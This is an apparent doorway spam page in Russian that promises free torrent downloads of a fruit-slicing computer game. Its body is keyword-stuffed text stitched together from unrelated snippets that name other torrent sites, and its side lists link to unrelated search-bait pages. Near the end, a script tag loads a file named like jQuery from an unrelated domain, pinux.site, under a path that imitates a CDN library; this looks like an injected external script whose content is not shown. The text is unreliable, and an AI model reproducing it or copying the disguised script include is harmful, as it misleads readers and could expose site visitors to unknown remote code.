

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-igru-fruktorezka-na-kompyuter-cherez-torrent.html
body_size: 2911
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру фрукторезка на компьютер через торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру фрукторезка на компьютер через торрент</h2>
                            </header>
                            <p>Каждый сможет скачать игры на компьютер через торрент в любом количестве и найдет своё – среди новинок, выпускающихся постоянно или среди уже имеющихся игр, заслуживших положительную репутацию для многих игроков. Скачать игры через торрент теперь стало легче. Наш сайт посвящен компьютерным играм и как вы уже заметили их у нас много. Затем игру можно легко деинсталлировать: как через обычное удаление, так и через уничтожение данных. Вот список самых известных и рейтинговых жанров компьютерных игр. Некоторые из них подразделяются еще на несколько, но все же основной принцип остается тот. Скачать игры через торрент можно у нас — огромный архив торрентов. Мы собрали коллекцию бесплатных игр, которые вы сможете скачать с торрента без регистрации. Но для того чтобы скачать игру бесплатно через торрент, иногда требуется потратить немало своего времени на поиски в интернете дабы потом насладиться любимой компьютерной игрой. Мы упростили вам задачу и собрали. 
Несмотря на то, что сейчас очень много сайтов, где можно скачать игры через торрент, на нашем портале мы стараемся сделать все, чтобы пользователям было максимально удобно и комфортно. Все игры сгруппированы. Чтобы скачать аркады с помощью торрента, вам достаточно зайти в одноименный раздел на нашем сайте и нажать кнопку «скачать торрент». После того как торрент файл скачается к вам на компьютер, скачайте саму игру. Игры на компьютер. На нашем сайте GoFrag.Ru Вы можете скачать игры бесплатно на компьютер через торрент, либо по прямой ссылке. Скачать игры на русском языке через торрент бесплатно, теперь не проблема. В данном разделе, собраны все бесплатные игры с русской озвучкой На сайте Торрент-Игруха вы сможете cкачать игры на компьютер через торрент 2018-2019 года просто бесплатно, посетите нас и вы будете довольны. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-prezentaciya-robert-piri.html">Презентация роберт пири</a></li>
                                <li><a href="aj9x-gruppa-butyrka-novye-pesni.html">Группа бутырка новые песни</a></li>
                                <li><a href="aj9x-kasta-skachat-vse-albomy-torrent-mp3.html">Каста скачать все альбомы торрент mp3</a></li>
                                <li><a href="aj9x-programma-tovarnaya-nakladnaya-onlayn-pechat-skachat.html">Программа товарная накладная онлайн печать скачать</a></li>
                                <li><a href="aj9x-gdz-fizika-10-klass-mehanika.html">Гдз физика 10 класс механика</a></li>
                                <li><a href="aj9x-anno-1404-skachat.html">Anno 1404 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-terraria-skachat.html">Terraria скачать</a></li>
                                            <li><a href="aj9x-skachat-igra-shadow-fight-1.html">Скачать игра shadow fight 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-rus-28-instrukciya-skachat.html">Русь 28 инструкция скачать</a></li>
                                            <li><a href="aj9x-pechvork-dlya-nachinayuschih-knigi-labirint.html">Пэчворк для начинающих книги лабиринт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vals-cvetov-zhurnal-onlayn.html">Вальс цветов журнал онлайн</a></li>
                                            <li><a href="aj9x-razvivaem-myshlenie-gavrina.html">Развиваем мышление гаврина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-besplatno-igry-butylochka-na-android.html">Скачать бесплатно игры бутылочка на андроид</a></li>
                                            <li><a href="aj9x-drayver-myshi-dlya-windows-7-genius.html">Драйвер мыши для windows 7 genius</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
